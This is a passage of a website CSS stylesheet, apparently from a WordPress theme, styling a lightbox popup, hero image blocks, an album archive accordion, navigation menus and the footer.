  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1042;
  overflow: hidden;
  position: fixed;
  background: #fff;
  opacity: 0.9;
}

.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1043;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden;
}

.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  box-sizing: border-box;
}

.mfp-container:before {
  content: "";
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}

.mfp-align-top .mfp-container:before {
  display: none;
}

.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045;
}

.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto;
}

.mfp-ajax-cur {
  cursor: progress;
}

.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out;
}

.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in;
}

.mfp-auto-cursor .mfp-content {
  cursor: auto;
}

.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
}

.mfp-loading.mfp-figure {
  display: none;
}

.mfp-hide {
  display: none !important;
}

.mfp-preloader {
  color: #000;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044;
}
.mfp-preloader a {
  color: #000;
}
.mfp-preloader a:hover {
  color: #000;
}

.mfp-s-ready .mfp-preloader {
  display: none;
}

.mfp-s-error .mfp-content {
  display: none;
}

button.mfp-close, button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  outline: none;
  padding: 0;
  z-index: 1046;
  box-shadow: none;
  touch-action: manipulation;
}
button::-moz-focus-inner {
  padding: 0;
  border: 0;
}

.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  padding: 0 0 18px 10px;
  color: #000;
  font-style: normal;
  font-size: 28px;
  font-family: Arial, Baskerville, monospace;
}
.mfp-close:hover, .mfp-close:focus {
  opacity: 1;
}
.mfp-close:active {
  top: 1px;
}

.mfp-close-btn-in .mfp-close {
  color: #333;
}

.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  color: #000;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%;
}

.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #000;
  font-size: 12px;
  line-height: 18px;
  white-space: nowrap;
}

.mfp-arrow {
  position: absolute;
  opacity: 0.65;
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.mfp-arrow:active {
  margin-top: -54px;
}
.mfp-arrow:hover, .mfp-arrow:focus {
  opacity: 1;
}
.mfp-arrow:before, .mfp-arrow:after {
  content: "";
  display: block;
  width: 0;
  height: 0;
  position: absolute;
  left: 0;
  top: 0;
  margin-top: 35px;
  margin-left: 35px;
  border: medium inset transparent;
}
.mfp-arrow:after {
  border-top-width: 13px;
  border-bottom-width: 13px;
  top: 8px;
}
.mfp-arrow:before {
  border-top-width: 21px;
  border-bottom-width: 21px;
  opacity: 0.7;
}

.mfp-arrow-left {
  left: 0;
}
.mfp-arrow-left:after {
  border-right: 17px solid #000;
  margin-left: 31px;
}
.mfp-arrow-left:before {
  margin-left: 25px;
  border-right: 27px solid #3F3F3F;
}

.mfp-arrow-right {
  right: 0;
}
.mfp-arrow-right:after {
  border-left: 17px solid #000;
  margin-left: 39px;
}
.mfp-arrow-right:before {
  border-left: 27px solid #3F3F3F;
}

.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px;
}
.mfp-iframe-holder .mfp-content {
  line-height: 0;
  width: 100%;
  max-width: 1000px;
}
.mfp-iframe-holder .mfp-close {
  top: -40px;
}

.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%;
}
.mfp-iframe-scaler iframe {
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: #000;
}

/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto;
}

/* The shadow behind the image */
.mfp-figure {
  line-height: 0;
}
.mfp-figure:after {
  content: "";
  position: absolute;
  left: 0;
  top: 40px;
  bottom: 40px;
  display: block;
  right: 0;
  width: auto;
  height: auto;
  z-index: -1;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: #444;
}
.mfp-figure small {
  color: #BDBDBD;
  display: block;
  font-size: 12px;
  line-height: 14px;
}
.mfp-figure figure {
  margin: 0;
}

.mfp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto;
}

.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #000;
  word-wrap: break-word;
  padding-right: 36px;
}

.mfp-image-holder .mfp-content {
  max-width: 100%;
}

.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer;
}

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
   * Remove all paddings around the image on small screen
   */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0;
  }
  .mfp-img-mobile img.mfp-img {
    padding: 0;
  }
  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0;
  }
  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px;
  }
  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    box-sizing: border-box;
  }
  .mfp-img-mobile .mfp-bottom-bar:empty {
    padding: 0;
  }
  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px;
  }
  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0;
  }
}
@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75);
  }
  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0;
  }
  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%;
  }
  .mfp-container {
    padding-left: 6px;
    padding-right: 6px;
  }
}
.sites-button {
  background: #FF6908;
  font-size: 1.25rem;
  font-weight: bold;
  box-shadow: 0 -2px 0 rgba(0, 0, 0, 0.2) inset;
  border-radius: 3px;
  border: none;
}

button {
  transition: 0.3s;
}

button.button {
  background: #ffffff;
  border: 1px solid #000000;
  font-family: "AdobeGaramondW01-Regula", serif;
  color: #2D2D2D;
  font-size: 90%;
  text-transform: uppercase;
  letter-spacing: 0px;
  padding: 0.85em 0.6em;
}

button.button:hover, button.button:focus {
  background: transparent;
  color: #2D2D2D;
}

@media print, screen and (min-width: 40em) {
  button.button {
    font-size: 110%;
    text-transform: uppercase;
    letter-spacing: 1px;
    padding: 0.85em 1em;
  }
}
.dotted {
  border-style: dashed;
  margin: 2rem 0;
}

[data-whatinput=mouse] a:focus, button:focus [data-whatinput=touch] a:focus,
button:focus {
  outline: none;
}

body.post-type-archive-tcc_album .accordion-content {
  padding: 0;
}
body.post-type-archive-tcc_album a.accordion-title {
  color: #0a0a0a;
  border: none;
  background: transparent;
  padding: 0rem;
  line-height: 1.5;
}
body.post-type-archive-tcc_album a.accordion-title:hover {
  background-color: transparent;
}
body.post-type-archive-tcc_album a.accordion-title .releases-era-divider {
  padding-right: 8px;
}
@media screen and (max-width: 39.9375em) {
  body.post-type-archive-tcc_album a.accordion-title .releases-era-divider {
    max-width: 90%;
  }
}
body.post-type-archive-tcc_album .accordion-title::before {
  margin-top: 1rem;
  font-size: 2rem;
}
@media screen and (max-width: 39.9375em) {
  body.post-type-archive-tcc_album .accordion-title::before {
    margin-top: 1.1rem;
  }
}
@media print, screen and (min-width: 40em) {
  body.post-type-archive-tcc_album .accordion-title::before {
    display: none;
  }
}
@media screen and (max-width: 39.9375em) {
  body.post-type-archive-tcc_album .is-active > .accordion-title::before {
    content: "–";
    margin-top: 0.9rem;
  }
}
body.post-type-archive-tcc_album .accordion-content, body.post-type-archive-tcc_album :last-child:not(.is-active) > .accordion-title {
  border: none;
  background: transparent;
}
@media only screen and (max-width: 420px) {
  body.post-type-archive-tcc_album .accordion-content {
    width: 100%;
  }
}
body.post-type-archive-tcc_album :last-child > .accordion-content:last-child {
  border-bottom: none;
}

@media screen and (max-width: 39.9375em) {
  .hero .hero--image-mobile {
    background-color: #0a0a0a;
    background-position: center center;
    background-repeat: no-repeat;
    border-bottom: 0;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    left: 0;
    position: absolute;
    width: 100vw;
    min-height: 85vh;
  }
}
@media print, screen and (min-width: 40em) {
  .hero .hero--image-mobile {
    display: none;
  }
}

.hero,
.hero--masked-image-wrapper,
.hero--image {
  width: 100vw;
  min-height: 85vh;
}
@media print, screen and (min-width: 40em) {
  .hero,
  .hero--masked-image-wrapper,
  .hero--image {
    transition: none;
  }
}
@media print, screen and (min-width: 64em) {
  .hero,
  .hero--masked-image-wrapper,
  .hero--image {
    min-height: 85vh;
  }
}
.hero h1,
.hero--masked-image-wrapper h1,
.hero--image h1 {
  max-width: 80vw;
}
@media screen and (max-width: 39.9375em) {
  .hero h1,
  .hero--masked-image-wrapper h1,
  .hero--image h1 {
    font-size: 2.375rem;
  }
}
@media screen and (min-width: 75em) {
  .hero h1,
  .hero--masked-image-wrapper h1,
  .hero--image h1 {
    max-width: 60vw;
  }
}
.hero p,
.hero--masked-image-wrapper p,
.hero--image p {
  max-width: 80vw;
}
@media screen and (min-width: 75em) {
  .hero p,
  .hero--masked-image-wrapper p,
  .hero--image p {
    max-width: 50vw;
  }
}

@media print, screen and (min-width: 64em) {
  body.home .hero,
  body.home .hero--masked-image-wrapper,
  body.home .hero--image, body.blog .hero,
  body.blog .hero--masked-image-wrapper,
  body.blog .hero--image {
    min-height: 85vh;
  }
}
body.home .hero--content h1, body.blog .hero--content h1 {
  float: left;
}
@media screen and (max-width: 39.9375em) {
  body.home .hero--content h1, body.blog .hero--content h1 {
    font-size: 2.375rem;
  }
}
body.home .hero--content svg, body.blog .hero--content svg {
  width: 30px;
  height: 30px;
  float: left;
  position: absolute;
  bottom: 2rem;
}
body.home .hero--content img.hero--content--hero-content, body.blog .hero--content img.hero--content--hero-content {
  height: 30px;
  float: left;
  position: absolute;
  bottom: 1rem;
}

.hero--content p {
  display: inline-block;
  transition: 0.3s;
  font-family: "AdobeGaramondW01-Regula", serif;
  font-size: 1.2rem;
  line-height: 1.3;
  display: none;
}
@media print, screen and (min-width: 40em) {
  .hero--content p {
    display: inline-block;
  }
}
.hero--content svg {
  width: 40px;
  height: 40px;
  float: left;
  position: absolute;
  bottom: 1rem;
}
.hero--content img.hero-content--right-arrow {
  transform: none;
  transition: all 0.3s;
  height: 30px;
  float: left;
  position: absolute;
  bottom: 1rem;
}
@media print, screen and (min-width: 64em) {
  .hero--content img.hero-content--right-arrow {
    opacity: 0;
    height: 30px !important;
    float: left;
    position: absolute;
    bottom: 1rem;
  }
}

a .hero svg {
  transform: none;
  transition: all 0.3s;
}
@media print, screen and (min-width: 64em) {
  a .hero svg {
    opacity: 0;
  }
}
a .hero svg#icon {
  opacity: 1;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

a:hover .hero svg, a:hover .hero .hero--content h1, a:hover .hero p, a:hover .hero img.hero-content--right-arrow {
  transition: all 0.3s;
  transform: translateX(5px);
  opacity: 1;
}

body.page-template-page-story .hero,
body.page-template-page-story .hero--masked-image-wrapper,
body.page-template-page-story .hero--image {
  height: 100vh;
}
.hero {
  overflow: hidden;
  position: relative;
}

body.home a:hover .hero, body.blog a:hover .hero {
  color: #fefefe;
}
body.home a:hover .hero h1, body.home a:hover .hero h2, body.home a:hover .hero h3, body.home a:hover .hero h4, body.home a:hover .hero h5, body.home a:hover .hero h6, body.blog a:hover .hero h1, body.blog a:hover .hero h2, body.blog a:hover .hero h3, body.blog a:hover .hero h4, body.blog a:hover .hero h5, body.blog a:hover .hero h6 {
  color: #fefefe;
}
body.home a .hero svg, body.blog a .hero svg {
  transform: none;
  transition: all 0.3s;
}
body.home a .hero svg polyline, body.blog a .hero svg polyline {
  stroke: #fefefe;
}
@media print, screen and (min-width: 64em) {
  body.home a .hero svg, body.blog a .hero svg {
    opacity: 0;
  }
}
body.home a:hover .hero svg, body.home a:hover .hero .hero--content h1, body.blog a:hover .hero svg, body.blog a:hover .hero .hero--content h1 {
  transition: all 0.3s;
  transform: translateX(5px);
  opacity: 1;
}

a:hover .hero h1, a:hover .hero h2, a:hover .hero h3, a:hover .hero h4, a:hover .hero h5, a:hover .hero h6 {
  color: #fefefe;
}

.hero--masked-image-wrapper {
  background-color: #0a0a0a;
  position: relative;
  overflow: hidden;
  z-index: -1;
}
.hero--image {
  background-color: #0a0a0a;
  background-position: center center;
  background-repeat: no-repeat;
  border-bottom: 0;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  left: 0;
  position: absolute;
}

.hero--fade-block {
  height: 35%;
  width: 100%;
  position: absolute;
  left: 0;
  bottom: 0;
  opacity: 0.9;
  background: rgba(0, 0, 0, 0); /* Old browsers */
  background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.9) 100%); /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.9))); /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.9) 100%); /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.9) 100%); /* Opera 11.10+ */
  background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.9) 100%); /* IE10+ */
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.9) 100%); /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#ffffff", endColorstr="#000000",GradientType=0 ); /* IE6-9 */
}

.hero--content-wrapper {
  max-width: 87.5rem;
  margin-right: auto;
  margin-left: auto;
  max-width: 100%;
}
.hero--content-wrapper::before, .hero--content-wrapper::after {
  display: table;
  content: " ";
}
.hero--content-wrapper::after {
  clear: both;
}
.hero--content-wrapper .category-title {
  text-transform: uppercase;
  color: #fefefe;
}

.hero--content {
  z-index: 1;
  max-width: 87.5rem;
  margin-right: auto;
  margin-left: auto;
  position: absolute;
  width: 100%;
  float: left;
  padding-right: 0.9375rem;
  padding-left: 0.9375rem;
  bottom: 0.25rem;
  color: #fefefe;
}
.hero--content::before, .hero--content::after {
  display: table;
  content: " ";
}
.hero--content::after {
  clear: both;
}
@media print, screen and (min-width: 40em) {
  .hero--content {
    padding-right: 1.875rem;
    padding-left: 1.875rem;
  }
}
@media print, screen and (min-width: 64em) {
  .hero--content {
    padding-right: 3.125rem;
    padding-left: 3.125rem;
  }
}
.hero--content h1 {
  color: #fefefe;
  text-shadow: 0 0 14px rgba(0, 0, 0, 0.35);
  line-height: 1;
}
.hero--content span {
  width: 100%;
  float: left;
  padding-right: 0.9375rem;
  padding-left: 0.9375rem;
  float: none;
  padding: 0 !important;
}
@media print, screen and (min-width: 40em) {
  .hero--content span {
    padding-right: 1.875rem;
    padding-left: 1.875rem;
  }
}
@media print, screen and (min-width: 64em) {
  .hero--content span {
    padding-right: 3.125rem;
    padding-left: 3.125rem;
  }
}
.hero--content .hero--copy {
  width: 100%;
  float: left;
  padding-right: 0.9375rem;
  padding-left: 0.9375rem;
  float: left;
  padding-right: 0;
  padding-left: 0;
  width: 75%;
  line-height: 1.2;
  font-size: 0.9rem;
}
@media print, screen and (min-width: 40em) {
  .hero--content .hero--copy {
    padding-right: 1.875rem;
    padding-left: 1.875rem;
  }
}
@media print, screen and (min-width: 64em) {
  .hero--content .hero--copy {
    padding-right: 3.125rem;
    padding-left: 3.125rem;
  }
}
@media print, screen and (min-width: 40em) {
  .hero--content .hero--copy {
    line-height: inherit;
    font-size: inherit;
    width: 65%;
  }
}
@media print, screen and (min-width: 64em) {
  .hero--content .hero--copy {
    width: 55%;
  }
}
@media print, screen and (min-width: 64em) {
  .hero--content .hero--copy-wrapper {
    float: left;
    display: flex;
    align-items: center;
  }
}
.hero--content:hover .hero--link svg {
  transform: none;
}
.hero--content:hover .hero--link span {
  opacity: 1;
  transform: none;
}

.hero--link {
  margin-top: 1rem;
  float: left;
  clear: left;
}
@media print, screen and (min-width: 64em) {
  .hero--link {
    width: 100%;
    float: left;
    padding-right: 0.9375rem;
    padding-left: 0.9375rem;
    margin-top: 0;
    padding-left: 0.2rem;
  }
}
@media print, screen and (min-width: 64em) and (min-width: 40em) {
  .hero--link {
    padding-right: 1.875rem;
    padding-left: 1.875rem;
  }
}
@media print, screen and (min-width: 64em) and (min-width: 64em) {
  .hero--link {
    padding-right: 3.125rem;
    padding-left: 3.125rem;
  }
}
.hero--link svg {
  width: 35px;
  height: 35px;
  transform: translateX(-10%);
  transition: all 0.2s;
}

.hero--link {
  display: inline-flex;
}
.hero--link span {
  margin-left: 1rem;
  color: #fefefe;
  line-height: 35px;
  opacity: 0;
  transform: translateX(-10%);
  transition: all 0.2s;
}

.hero__story-single {
  background-color: #0a0a0a;
}
.hero__story-single .hero--content {
  width: 100%;
  float: left;
  padding-right: 0.9375rem;
  padding-left: 0.9375rem;
}
@media print, screen and (min-width: 40em) {
  .hero__story-single .hero--content {
    padding-right: 1.875rem;
    padding-left: 1.875rem;
  }
}
@media print, screen and (min-width: 64em) {
  .hero__story-single .hero--content {
    padding-right: 3.125rem;
    padding-left: 3.125rem;
  }
}
@media print, screen and (min-width: 64em) {
  .hero__story-single .hero--content {
    width: 50%;
    float: left;
    padding-right: 0.9375rem;
    padding-left: 0.9375rem;
  }
}
@media print, screen and (min-width: 64em) and (min-width: 40em) {
  .hero__story-single .hero--content {
    padding-right: 1.875rem;
    padding-left: 1.875rem;
  }
}
@media print, screen and (min-width: 64em) and (min-width: 64em) {
  .hero__story-single .hero--content {
    padding-right: 3.125rem;
    padding-left: 3.125rem;
  }
}

.hero-play-button-wrapper {
  position: relative;
  height: 100%;
  width: 100%;
  left: 0;
  right: 0;
  position: absolute;
}

body.post-type-archive-tcc_video .js-video-in-popup:hover .hero svg#icon {
  width: 175px;
  height: 175px;
}

.hero__video {
  position: relative;
}
.hero__video h1 {
  max-width: 100vw;
}
@media print, screen and (min-width: 64em) {
  .hero__video h1 {
    max-width: 50vw;
  }
}
.hero__video svg {
  width: 130px;
  height: 130px;
  transition: 0.3s;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  z-index: 2;
}
@media print, screen and (min-width: 40em) {
  .hero__video svg {
    width: 150px;
    height: 150px;
  }
}
@media print, screen and (min-width: 64em) {
  .hero__video svg #play-icon {
    opacity: 0.8;
    transition: all 230ms ease-in;
  }
}
.hero__video svg #circle {
  opacity: 0.2;
  transition: all 230ms ease-in;
}
.hero__video svg #circle-2 {
  stroke-width: 0.5px;
}
.hero__video svg:hover #circle {
  opacity: 0.6;
}
.hero__video svg:hover #circle-2 {
  stroke-width: 1px;
}

#featured-hero {
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
  height: 6.25rem;
}
@media print, screen and (min-width: 40em) {
  #featured-hero {
    height: 12.5rem;
  }
}
@media screen and (min-width: 75em) {
  #featured-hero {
    height: 25rem;
  }
}

.top-bar-left .menu li.home a {
  padding: 0;
}

.position-left {
  width: 275px;
  transform: translateX(-280px);
}

#site-navigation svg#logo {
  transition: 1s all;
  display: block;
  width: 245px;
  height: 60px;
}
@media print, screen and (min-width: 40em) {
  #site-navigation svg#logo {
    width: 290px;
    height: 64px;
    transform: translateX(-1.3rem);
  }
}
@media print, screen and (min-width: 64em) {
  #site-navigation svg#logo {
    margin-top: 0.3rem;
    transform: translateX(-1rem);
  }
}
@media screen and (min-width: 75em) {
  #site-navigation svg#logo {
    width: 330px;
    height: 80px;
    transform: translateX(-0.4rem);
  }
}
@media screen and (min-width: 90em) {
  #site-navigation svg#logo {
    transform: translateX(-0.5rem);
    width: 370px;
    height: 90px;
  }
}

@media screen and (min-width: 806px) {
  .desktop-menu, .top-bar-left, .main-navigation {
    display: block;
    font-family: "AdobeGaramondW01-Regula", serif;
  }
  #mobile-menu, .title-bar {
    display: none;
  }
}
@media screen and (max-width: 805px) {
  .title-bar {
    display: block !important;
    font-family: "AdobeGaramondW01-Regula", serif;
  }
  nav.is-transition-push.is-open {
    display: block;
    font-family: "AdobeGaramondW01-Regula", serif;
  }
  .desktop-menu, .top-bar-left, .main-navigation, nav.vertical {
    display: none;
  }
}
.off-canvas ul.menu {
  padding: 0 1rem;
}
.off-canvas ul.menu a {
  color: #0a0a0a;
  font-size: 1.5rem;
  opacity: 0.75;
}
.off-canvas ul.menu .is-accordion-submenu-parent > a::after {
  display: block;
  width: 0;
  height: 0;
  border: inset 6px;
  content: "";
  border-bottom-width: 0;
  border-top-style: solid;
  border-color: #fefefe transparent transparent;
  top: 50%;
  margin-top: -3px;
  right: 1rem;
}
.off-canvas .off-canvas-menus-inner-wrap {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.off-canvas .menu .active > a {
  background-color: rgb(64.7777777778, 82.4444444444, 94.2222222222);
}

.site-header {
  position: relative;
  z-index: 5;
  width: 100%;
}

@media only screen and (min-device-width: 320px) and (max-device-width: 568px) {
  .title-bar-title svg {
    width: 200px;
  }
}
.title-bar-title {
  top: 1rem;
  position: absolute;
  left: 12px;
  z-index: 3;
}
.title-bar-title a {
  font-size: 1rem;
  color: #B9B9B9;
}
.title-bar-title svg {
  width: 90%;
}

.menu-icon-wrapper {
  height: 100px;
  width: 100px;
  background: #ffffff;
  border-radius: 113px;
  box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.35);
  top: -2.6rem;
  position: fixed !important;
  right: -2.6rem;
  z-index: 2;
}

.title-bar {
  padding: 0;
}
.title-bar .menu-icon {
  position: absolute;
  top: 4.1rem;
  right: 2.1em;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  margin-left: 0;
  margin-right: 0;
}

.menu-icon {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  width: 30px;
  height: 32px;
  cursor: pointer;
}

.menu-icon::after {
  height: 3px;
  top: 7px;
  background: #000000;
  -webkit-box-shadow: 0 7px 0 #000000, 0 14px 0 #000000;
  box-shadow: 0 7px 0 #000000, 0 14px 0 #000000;
  content: "";
}

.site-header--fade-block {
  height: 120px;
  width: 100%;
  top: 0;
  left: 0;
  background-color: black;
  z-index: 0;
  opacity: 0.9;
  background: linear-gradient(0deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.6) 100%);
  position: absolute;
}
@media print, screen and (min-width: 64em) {
  .site-header--fade-block {
    height: 100px;
  }
}

.desktop-menu {
  float: left;
}

.top-bar {
  padding-top: 1.25rem;
  position: absolute;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  width: 100%;
  float: left;
  padding-right: 0.9375rem;
  padding-left: 0.9375rem;
  position: absolute;
  z-index: 3;
}
@media print, screen and (min-width: 40em) {
  .top-bar {
    padding-right: 1.875rem;
    padding-left: 1.875rem;
  }
}
@media print, screen and (min-width: 64em) {
  .top-bar {
    padding-right: 3.125rem;
    padding-left: 3.125rem;
  }
}
@media print, screen and (min-width: 64em) {
  .top-bar .menu-item a {
    float: left;
    text-shadow: 0 0 10px rgba(0, 0, 0, 0.4);
  }
  .top-bar .menu-item:before {
    content: "•";
    color: #fefefe;
    display: block;
    float: left;
    padding: 1.2rem 0;
    text-shadow: 0 0 10px rgba(0, 0, 0, 0.4);
  }
  .top-bar .menu-item:first-child:before {
    opacity: 0;
  }
}
.top-bar .top-bar-right {
  transform: translateX(0.3rem);
}
@media print, screen and (min-width: 64em) {
  .top-bar .top-bar-right .menu {
    margin-top: 0.3rem;
  }
}
.top-bar .top-bar-right .menu a {
  font-size: 1.1rem;
  color: #fefefe;
  padding: 1.2rem 0.4rem;
  position: relative;
}
@media print, screen and (min-width: 64em) {
  .top-bar .top-bar-right .menu a {
    padding: 1.3rem 0.8rem 1.1rem;
  }
}
@media screen and (min-width: 90em) {
  .top-bar .top-bar-right .menu a {
    font-size: 1.4rem;
  }
}
.top-bar .top-bar-right .menu a:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 1px;
  bottom: 0;
  left: 0;
  background-color: #fff;
  visibility: hidden;
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.top-bar .top-bar-right .menu a:hover:before,
.top-bar .top-bar-right .menu li.current_page_item a:before,
.top-bar .top-bar-right .menu li.active-menu-item a:before {
  visibility: visible;
  -webkit-transform: scaleX(0.6);
  transform: scaleX(0.6);
}
.top-bar .menu .active > a {
  background-color: rgb(64.7777777778, 82.4444444444, 94.2222222222);
}

.post-navigation:before,
.post-navigation:after {
  content: "";
  display: table;
}

.post-navigation:after {
  clear: both;
}

.nav-previous {
  float: left;
}

.nav-next {
  float: right;
}

body.page-is-not-at-top #site-navigation svg#logo {
  width: 225px;
  height: 50px;
}

#footer-container {
  background-color: #0a0a0a;
  width: 100%;
  float: left;
  color: rgb(70.5, 70.5, 70.5);
  position: relative;
}
#footer-container #footer {
  max-width: 87.5rem;
  margin-right: auto;
  margin-left: auto;
  max-width: 100%;
  padding: 0.9375rem 0;
}
#footer-container #footer::before, #footer-container #footer::after {
  display: table;
  content: " ";
}
#footer-container #footer::after {
  clear: both;
}
#footer-container #footer ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
}

.footer-social-links {
  width: 100%;
  float: left;
  padding-right: 0.9375rem;
  padding-left: 0.9375rem;
}
.footer-social-links .amazon-logo {
  display: none;
}
@media print, screen and (min-width: 40em) {
  .footer-social-links {
    padding-right: 1.875rem;
    padding-left: 1.875rem;
  }
}
@media print, screen and (min-width: 64em) {
  .footer-social-links {
    padding-right: 3.125rem;
    padding-left: 3.125rem;
  }
}
@media print, screen and (min-width: 64em) {
  .footer-social-links {
    width: 50%;
    float: left;
    padding-right: 0.9375rem;
    padding-left: 0.9375rem;
    position: relative;
    left: 50%;
  }
}
@media print, screen and (min-width: 64em) and (min-width: 40em) {
  .footer-social-links {
    padding-right: 1.875rem;
    padding-left: 1.875rem;
  }
}
@media print, screen and (min-width: 64em) and (min-width: 64em) {
  .footer-social-links {
    padding-right: 3.125rem;
    padding-left: 3.125rem;
  }
}
.footer-social-links li {
  float: left;
  width: 15%;
  text-align: center;
  margin: 0.4rem 0rem;
}
@media print, screen and (min-width: 40em) {
  .footer-social-links li {
    margin: 0.4rem 0.4rem;
  }
}
.footer-social-links i {
  font-size: 1rem;
}
.footer-social-links a {
  color: rgb(70.5, 70.5, 70.5);
  padding: 0 5px;
}
.footer-social-links a:hover {
  color: #939393;
}
.footer-social-links a:hover svg path,
.footer-social-links a:hover svg rect {
  fill: #939393;
}
.footer-social-links svg {
  transform: translateY(4px);
  height: 13px;
}
.footer-social-links svg rect,
.footer-social-links svg path {
  fill: rgb(70.5, 70.5, 70.5);
  transition: fill 0.3s;
}

.footer-credits {
  width: 100%;
  float: left;
  padding-right: 0.9375rem;
  padding-left: 0.9375rem;
  margin-top: 1rem;
  font-size: 0.6em;
  text-align: center;
}
@media print, screen and (min-width: 40em) {
  .footer-credits {
    padding-right: 1.875rem;
    padding-left: 1.875rem;
  }
}
@media print, screen and (min-width: 64em) {
  .footer-credits {
    padding-right: 3.125rem;
    padding-left: 3.125rem;
  }
}
@media print, screen and (min-width: 40em) {
  .footer-credits {
    font-size: 0.8em;
    text-align: left;
    margin: 0.4rem 0;
  }
}
@media print, screen and (min-width: 64em) {
  .footer-credits {
    width: 50%;
    float: left;
    padding-right: 0.9375rem;
    padding-left: 0.9375rem;
    position: relative;
    left: -50%;
    margin-top: 0;
    margin: 0.5rem 0;
  }
}
